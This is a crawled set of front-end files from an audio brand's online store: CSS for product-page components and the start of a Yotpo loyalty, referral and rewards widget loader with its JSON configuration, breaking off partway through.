    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    display: flex;
}

.pdp-itb-photo {
    width: 645px;
    height: 390px;
    background-color: #FFFFFF;
    display: flex;
    flex-direction: row;
    align-items: center;
    transition: transform 0.4s ease-out;
    justify-content: center;
    min-width: 100%;
}

.pdp-itb-photo-navigation {
    text-align: center;
}

.pdp-itb-photo img {
    max-width: 100%;
    max-height: 100%;
}


.pdp-itb-photo-dot {
    font-family: sans-serif;
    font-size: 40px;
    cursor: pointer;
    opacity: 0.3;
}
.pdp-itb-photo-dot.active {
    opacity: 1;
}

/*
 class="pdp-itb-items">
        {% if item_1_name %}
            <div class="pdp-itb-item">
                <div class="pdp-itb-item-image"><img src="{{ item_1_image }}"/></div>
                <div class="pdp-itb-item-text">
                    <h5>{{ item_1_name }}</h5>
                    <p>{{ item_1_text }}</p>
                    */


.pdp-itb-items {
    max-width: 1100px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.pdp-itb-item {
    display: flex;
    align-items: center;
    max-width: 350px;
    padding: 15px;
}

.pdp-itb-item-image img {
    max-height: 100px;
    min-width: 60px;
    margin-right: 10px;
}
.pdp-itb-item-text {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: flex-start;
}

.pdp-itb-item-text h5 {
    font-size: 20px;
    margin: 3px 0;
    font-weight: 800;
}
.pdp-itb-item-text p {
    font-size: 14px;
    line-height: 17px;
}

@media (max-width: 768px) {
    .pdp-itb-title {
        font-size: 23px;
        margin-bottom: 20px;
    }

    .pdp-itb-item-image {
        min-width: 80px;
        margin-right: 10px;
        flex: 0 1 80px;

    }

    .pdp-itb-item {
        width: 350px;
    }
    .pdp-itb-items {
        flex-direction: column;
        align-items: center;
    }
}


/* ------ core/components/pdps/tech-specs-blade/tech-specs-blade.css ------ */
.tech-specs-blade {
    display: flex;
    flex-direction: column;
    background-color: #FFEAEF;
    padding: 50px 28px;
    text-align: center;
    align-items: center;
}

.tech-specs-blade h3 {
    font-size: 30px;
    margin-top: 20px;
    margin-bottom: 15px;
}

.tech-specs-table {
    max-width: 1080px;
    width: 100%;
    margin: 30px auto;
    text-align: left;
}

.tech-specs-table tr td {
    padding: 20px;
    border:1px solid #DBDBDB;
    border-top: none;
    border-right: 0;
}

.tech-specs-table tr td:first-child {
    width: 160px;
    padding-left: 0;
    border-right: 0;
    border-left: none;
    font-size: 16px;
    font-weight: 500;
}
.tech-specs-table tr td:last-child {
    font-size: 15px;
    font-weight: 300;
    width: calc(100% - 161px);
}
.tech-specs-table tr:last-child td {
    border-bottom: none;
}

@media (max-width: 768px) {
    .tech-specs-table tr td:first-child {
        width: 100px;
    }
    .tech-specs-blade {
        padding: 20px 28px;
    }
    .tech-specs-table tr td {
        padding: 10px;
    }
    .tech-specs-table tr td:first-child,
    .tech-specs-table tr td:last-child,
    .tech-specs-table tr td {
        font-size: 14px;
    }
}


/* ------ core/components/pdps/single-item-bundle-blade/single-item-bundle-blade.css ------ */
@media (min-width: 769px) {
    .sib-blade-inner .sib-blade-content p.pxd-p1 {
        text-align: center;
    }
}


/* ------ core/components/pdps/reviews-blade/reviews-blade.css ------ */
.reviews-blade {
    display: block;
    text-align: center;
    padding: 25px 0;
}

.reviews-blade-inner {
    display: flex;
    flex-direction: column;
}

.reviews-blade h4 {
    font-size: 30px;
}

.reviews-blade hr {
    border: 2px solid black;
    border-radius: 2px;
    background-color: black;
    width: 147px;
    margin: 20px auto;
}

.reviews-blade-item-stars {
    font-size: 23px;
    margin-top: -5px;
    margin-bottom: 5px;
    letter-spacing: -0.3px;
}

.reviews-blade-item-photo {
    height: 79px;
    width: 79px;
    margin-right: 15px;
    border-radius: 40px;
    background-size: cover;
    background-position: center;
}

.reviews-blade-item-header {
    display: flex;
    text-align: left;
    align-items: center;
    margin: 15px auto;
    font-size: 18px;
}

.reviews-blade-item-info {
    display: flex;
    line-height: 145%;
    flex-direction: column;
    align-items: flex-start;
}

.reviews-blade-list {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    overflow: hidden;
}

.reviews-blade .reviews-blade-list hr {
    border-radius: 0;
    border: none;
    border-right: 1px solid #C4C4C4;
    background-color: transparent;
    width: 1px;
    flex: 0 0 auto;
    height: 200px;
    margin: 0;
}

.reviews-blade-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: transform 0.25s ease-in;
    padding: 10px 30px 30px;
}

.reviews-blade-item-text {
    width: 330px;
    margin-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 18px;
    max-width: 100%;
}

.reviews-blade-item-name {
    font-weight: 800;
}

.reviews-blade-inner button {
    background: transparent;
    padding: 10px;
    border-width: 1px;
    width: auto;
    font-weight: 400;
    font-size: 14px;
    margin: 15px auto 30px;
    border-style: solid;
    min-width: 258px;
}

.reviews-blade-indicators {
    display: none;
}

@media (min-width: 913px) and (max-width: 1200px) {
    .reviews-blade-item-text {
        width: 240px;
    }
}
@media (min-width: 769px) and (max-width: 912px) {
    .reviews-blade-item-text {
        width: 210px;
    }
}
@media (max-width: 992px) {
    .reviews-blade-item-header,
    .reviews-blade-item-text {
        font-size: 14px;
    }
}

@media (max-width: 768px) {
    .reviews-blade-indicators {
        display: flex;
        justify-content: center;
    }
    .reviews-blade-item-text {
        width: 350px;
        text-align: left;
    }
}

.reviews-blade-indicator {
    color: #AEAEAE;
    font-size: 40px;
    padding: 4px;
    cursor: pointer;
    font-family: sans-serif;
}

.reviews-blade-indicator.active {
    color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-swatch-control.css?h=9853d250baf5f0c9ab29
body_size: -526
content:
[data-swatches]{display:flex;flex-direction:row;width:100%}[data-swatches] input{display:none!important}[data-swatches] input:checked+label{border:1px solid #000}[data-swatches] label{min-width:10px;min-height:10px;display:block;position:relative;max-width:100%;text-indent:-9999px}[data-swatches] label:after{content:"";display:block;height:0;padding-bottom:100%}[data-swatches] label>*{position:absolute;top:0;left:0;height:100%;width:100%}[data-swatches] label img{display:block;-o-object-fit:contain;object-fit:contain;height:auto;width:auto}


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-mega-menu.css?h=f8b4edced4c7116c9b0d
body_size: -611
content:
[data-section-type=mega-menu]{position:relative;padding:0}[data-section-type=mega-menu] [data-mega-menu]{height:0;transition:height .3s;overflow:hidden;position:absolute;width:100%;z-index:5}[data-section-type=mega-menu] [data-mega-menu] .mega-wrapper{padding:1em}[data-section-type=mega-menu] [data-mega-menu][data-menu-type=drawer]{width:auto;height:0;transform:translate3d(-100%,0,0);transition:transform .3s}[data-section-type=mega-menu] [data-mega-menu][data-menu-type=drawer].megamenu-is-open{height:auto;transform:translateZ(0)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/0oWNRWIsGyF0MvaCpjhyTA
body_size: 17099
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "0oWNRWIsGyF0MvaCpjhyTA";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "490570": {
                    instanceId: "490570",
                    instanceVersionId: "197056553",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "https://custom.ultimateears.com/account/login",
                      "storeRegistrationUrl": "https://custom.ultimateears.com/account/register",
                      "storeRewardsPageUrl": "https://custom.ultimateears.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "263497": {
                    instanceId: "263497",
                    instanceVersionId: "484036039",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.5-49.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#011247",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "#050f50",
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "#011247",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "redemption-611192-cart-greater-than-cents": "",
                      "redemption-611192-cost-in-points": "500",
                      "redemption-611192-cost-text": "500 Points",
                      "redemption-611192-currency-symbol": "$",
                      "redemption-611192-discount-amount-cents": "0",
                      "redemption-611192-discount-type": "percentage",
                      "redemption-611192-name": "10% off",
                      "redemption-611192-subunit-to-unit": "100",
                      "redemption-611192-type": "Coupon",
                      "redemption-611192-unrendered-name": "10% off",
                      "redemption-703324-cart-greater-than-cents": "",
                      "redemption-703324-cost-in-points": "1000",
                      "redemption-703324-cost-text": "1000 points",
                      "redemption-703324-currency-symbol": "$",
                      "redemption-703324-discount-amount-cents": "0",
                      "redemption-703324-discount-type": "percentage",
                      "redemption-703324-name": "20% off",
                      "redemption-703324-subunit-to-unit": "100",
                      "redemption-703324-type": "Coupon",
                      "redemption-703324-unrendered-name": "20% off",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-redemption-options": [
                        "703324",
                        "611192"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "242735": {
                    instanceId: "242735",
                    instanceVersionId: "483943955",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "carousel-custom-arrows-icons": false,
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "square",
                      "limit-one-free-product": "true",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "rgba(83,68,166,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "must-have-paid-product": "true",
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "rgba(83,68,166,1)",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "product-703325-displayname": "Free Power Up",
                      "product-703325-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-703325-settings-background-fill-color": "rgba(0,0,0,0)",
                      "product-703325-settings-background-has-shadow": false,
                      "product-703325-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_26_03_35_42_110",
                      "product-703325-settings-cancel-button-text-color": "rgba(83,68,166,1)",
                      "product-703325-settings-confirm-button-color": "rgba(83,68,166,1)",
                      "product-703325-settings-confirm-button-text-color": "#FFFFFF",
                      "product-703325-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-703325-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-703325-settings-cost": 800,
                      "product-703325-settings-cost-font-size": "20",
                      "product-703325-settings-cost-text": "{{points}} POINTS",
                      "product-703325-settings-hidden": "false",
                      "product-703325-settings-out-of-stock": "false",
                      "product-703325-settings-redeem-button-color": "rgba(83,68,166,1)",
                      "product-703325-settings-redeem-button-text": "REDEEM NOW",
                      "product-703325-settings-redeem-button-text-color": "#0f0c6d",
                      "product-703325-settings-redeem-button-type": "rectangular_outline",
                      "product-703325-settings-restrict-specific-tier": "false",
                      "product-703325-settings-reward": "Free Power Up",
                      "product-703325-settings-reward-color": "#011247",
                      "product-703325-settings-reward-font-size": "18",
                      "product-703325-settings-show-in-logged-out": "No",
                      "product-703325-settings-show-vip-tier-label": "false",
                      "product-703325-settings-variant-id": "6832478355513",
                      "product-703325-settings-vip-tier-label": "VIP ONLY",
                      "product-711438-displayname": "Free BOOM 3",
                      "product-711438-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-711438-settings-background-fill-color": "rgba(0,0,0,0)",
                      "product-711438-settings-background-has-shadow": false,
                      "product-711438-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_26_03_40_51_754",
                      "product-711438-settings-cancel-button-text-color": "rgba(83,68,166,1)",
                      "product-711438-settings-confirm-button-color": "rgba(83,68,166,1)",
                      "product-711438-settings-confirm-button-text-color": "#FFFFFF",
                      "product-711438-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-711438-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-711438-settings-cost": 2000,
                      "product-711438-settings-cost-font-size": "20",
                      "product-711438-settings-cost-text": "{{points}} POINTS",
                      "product-711438-settings-hidden": "false",
                      "product-711438-settings-out-of-stock": "false",
                      "product-711438-settings-redeem-button-color": "rgba(83,68,166,1)",
                      "product-711438-settings-redeem-button-text": "REDEEM NOW",
                      "product-711438-settings-redeem-button-text-color": "#0f0c6d",
                      "product-711438-settings-redeem-button-type": "rectangular_outline",
                      "product-711438-settings-restrict-specific-tier": "false",
                      "product-711438-settings-reward": "Free BOOM 3",
                      "product-711438-settings-reward-color": "#011247",
                      "product-711438-settings-reward-font-size": "18",
                      "product-711438-settings-show-in-logged-out": "No",
                      "product-711438-settings-show-vip-tier-label": "false",
                      "product-711438-settings-variant-id": "6746939392057",
                      "product-711438-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-extensions": [
                        "703325",
                        "711438"
                      ],
                      "slides-next-button-image": "",
                      "slides-prev-button-image": "",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100689": {
                    instanceId: "100689",
                    instanceVersionId: "24358138",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_55_28_217",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE 15%, GET A WONDERBOOM",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(83,68,166,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(83,68,166,1)",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE 15%, GET A WONDERBOOM",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(83,68,166,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(238,232,246,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(83,68,166,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "100688": {
                    instanceId: "100688",
                    instanceVersionId: "318596965",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(31,31,31,1)",
                      "logged-in-description-color": "rgba(83,68,166,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(31,31,31,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(31,31,31,1)",
                      "logged-out-headline-font-size": 40,
                      "logged-out-headline-text": "HOW IT WORKS",
                      "logged-out-selected-step-name": "step_3",
                      "primary-button-background-color": "rgba(83,68,166,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and start earning.",
                      "reward-step-1-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Every time you shop, you’ll earn more.",
                      "reward-step-2-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Cash in points for discounts and products.",
                      "reward-step-3-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(224,219,239,1)",
                      "rewards-history-headline-color": "rgba(83,68,166,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(83,68,166,1)",
                      "secondary-button-text-color": "rgba(83,68,166,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-grid-points-column-color": "rgba(83,68,166,1)",
                      "view-grid-rectangular-background-color": "rgba(246,246,246,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "100687": {
                    instanceId: "100687",
                    instanceVersionId: "318596920",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "HOW TO USE YOUR POINTS",
                      "coupons-redemption-rule": "500 points equals 10% off",
                      "description-color": "rgba(44,44,44,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(83,68,166,1)",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-611192-displayname": "10% off",
                      "redemption-611192-settings-button-color": "rgba(83,68,166,1)",
                      "redemption-611192-settings-button-text": "REDEEM",
                      "redemption-611192-settings-button-text-color": "white",
                      "redemption-611192-settings-button-type": "filled_rectangle",
                      "redemption-611192-settings-call-to-action-button-text": "REDEEM",
                      "redemption-611192-settings-cost": 500,
                      "redemption-611192-settings-cost-color": "#666d8b",
